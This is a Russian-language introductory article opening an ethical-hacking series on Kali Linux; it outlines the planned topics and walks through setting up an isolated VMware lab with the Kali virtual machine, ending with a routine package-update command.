Время на прочтение
5 мин
Количество просмотров 45K
Приветствую тебя, дорогой читатель в самой первой вводной части серии статей «Приручение черного дракона. Этичный хакинг с Kali Linux».
Полный список статей прилагается ниже, и будет дополняться по мере появления новых.
Приручение черного дракона. Этичный хакинг с Kali Linux:
Часть 1. Вводная часть. Подготовка рабочего стенда.
Часть 2. Фазы атаки.
Часть 3. Footprinting. Разведка и сбор информации.
Часть 4. Сканирование и типы сканирования. Погружение в nmap.
Часть 5. Методы получения доступа к системе.
Часть 6. Пост-эксплуатация. Способы повышения привилегий.
Часть 7. Пост-эксплуатация. Закрепление в системе.
Часть 8. Методы и средства внешней разведки.
Идеей, побудившей меня к написанию данной серии статей является мое желание поделиться собственным опытом в области тестирования на проникновение в рамках проводимых мной аудитов информационной безопасности финансовых организаций, и попытаться осветить важные, на мой взгляд, ключевые моменты касаемо подхода, инструментов, приемов и методов. Конечно же в сети очень много статей и книг посвященных данной теме (например, замечательная книга Дениела Г. Грэма «Этичный хакинг. Практическое руководство по взлому» или «Kali Linux. Тестирование на проникновение и безопасность» — труд целого коллектива высококлассных специалистов), программы курсов от Offensive Security, EC-Council, но далеко не у всех есть материальные возможности оплачивать дорогостоящие курсы, а в дополнение к учебникам хотелось бы больше практических примеров основанных на чьем-то опыте.
Я искренне надеюсь, дорогой читатель, что в этой серии статей мне удастся охватить большую часть интересующих тебя тем, и ответить на большую часть вопросов возникающих у тебя по мере погружения в таинственный мир информационной безопасности и пентестинга в частности.
Мы будем использовать подход максимально приближенный к сценариям атак проводимых злоумышленниками, а также вдоволь попрактикуемся на отдельных примерах и разберем такие темы как разведка и сбор информации (footprinting), сканирование ресурсов с целью обнаружения известных уязвимостей, применение эксплоитов из базы Metasploit framework для получения доступа к системе, повышение привилегий до уровня root-пользователя за счет уязвимого ПО (privilege escalation), рассмотрим методы социальной инженерии, сетевые атаки канального уровня (MAC-spoofing, ARP-spoofing, DHCP starvation), способы атак на веб-сервера, перехват и анализ трафика с помощью сетевых снифферов и многое другое.
В качестве примеров я буду использовать атаки на специально подготовленные уязвимые машины. Мы рассмотрим и проанализируем в деталях каждый метод, а так же поговорим о том как защитить свои устройства и сетевую инфраструктуру, от подобного рода атак.
Во избежание нарушения каких-либо законов (ведь наша серия статей посвящена именно ЭТИЧНОМУ хакингу), все наши эксперименты мы будем проводить в специально подготовленной виртуальной лаборатории. Ниже я опишу пошагово все действия необходимые для подготовки этой самой лаборатории. Для комфортной работы нам понадобится ПК либо ноутбук с объемом оперативной памяти не менее 6-8 Гигабайтов и любым современным 2-х ядерным процессором с поддержкой технологии виртуализации.
И так, после недолгого вступления, перейдем к практической части и начнем собирать нашу лабораторию.
Первым делом, нам необходимо будет скачать гипервизор, на котором и будем в дальнейшем разворачивать нашу виртуальную лабораторию.
Если сильно не вдаваться в подробности виртуализации, то гипервизор — это специальная программа, которая позволяет нам параллельно запускать на нашем компьютере операционные системы/программы с различной архитектурой (Windows, Linux, FreeBSD).
Для работы я буду использовать бесплатную версию гипервизора VMware Workstation Player, который доступен для скачивания на официальном сайте компании vmware по ссылке.
Гипервизор доступен для платформ Windows и Linux
Процесс установки очень простой и быстрый. Несколько нажатий кнопки NEXT, принятие условий лицензионного соглашения и наш гипервизор готов к работе.
Следующим шагом, нам необходимо скачать виртуальную машину Kali Linux.
Это специально разработанная компанией Offensive Security операционная система для тестирования на взлом и проникновение, которая просто до отказа нафарширована различными инструментами под любые типы проверок и атак.
Скачать ее можно совершенно бесплатно c официального сайта по ссылке.
Версий дистрибутива несколько, нам нужна именно виртуальная машина (Virtual Machines) для платформы VMware.
После того, как архив с образом системы скачается, разархивируем его в заранее подготовленную папку (например VMs).
После завершения распаковки папки с образом Kali Linux, запускаем VMware Workstation Player и открываем в нем существующую машину (при желании, можно скачать образ дистрибутива Kali и установить самому, однако, разворачивать готовый преднастроенный образ куда быстрее).
При первом запуске наш гипервизор выдаст окно с предложением продолжить использовать бесплатную версию, либо ввести лицензионный ключ. Оставляем первый вариант
После чего уже откроется основное окно программы, где мы открываем нашу машину
Заходим в папку VMs – kali-linux-2022.3-vmware-amd64 и открываем файл образа (он единственный отобразится в списке)
Буквально через несколько секунд, в списке у нас появится готовая к работе машина Kali Linux. Но прежде чем ее запустить, зайдем в настройки и кое-что изменим
Здесь мы видим настройки касающиеся самой виртуальной машины и ее виртуальных устройств (сетевые адаптеры, жесткие диски, выделенный объем ОЗУ и т. д.)
Для улучшения производительности добавим ей оперативной памяти (опять же, если на нашей физической машине ее достаточно), а также убедимся, что тип адаптера стоит NAT (такой же тип будет настроен на наших уязвимых машинах, которые желательно изолировать за NAT-ом от вашей физической сети).
Запускаем виртуальную машину Kali и, при открытии окна с запросом ввода логина и пароля вводим kali/kali.
После успешного входа нас приветствует стильный рабочий стол Kali Linux с черным драконом в центре. Заострять внимание на интерфейсе рабочего стола мы сейчас не будем, поскольку большую часть времени нам придется работать в терминале.
Его и откроем для начала.
С учетом того, что все операции в большинстве своем требуют для выполнения наличия прав суперпользователя, введем команду sudo -s пароль kali и перейдем в режим с правами root.
Далее, первым делом, синхронизируем все списки пакетов в системе, а также обновим их следующей командой:
apt update -y && apt upgrade -y
